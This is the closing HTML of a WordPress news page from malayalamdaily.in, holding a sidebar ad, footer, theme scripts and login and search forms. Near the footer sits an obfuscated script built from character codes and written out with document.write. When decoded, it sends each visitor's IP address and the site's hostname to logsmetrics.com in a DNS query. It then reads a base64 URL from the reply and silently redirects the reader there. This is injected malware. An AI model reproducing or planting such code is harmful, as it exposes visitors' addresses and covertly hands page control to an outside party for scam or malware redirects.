	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-1856698582" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_35814_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_35814_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_35814_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_35814_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/muslim-youth-league-march/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_35814_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>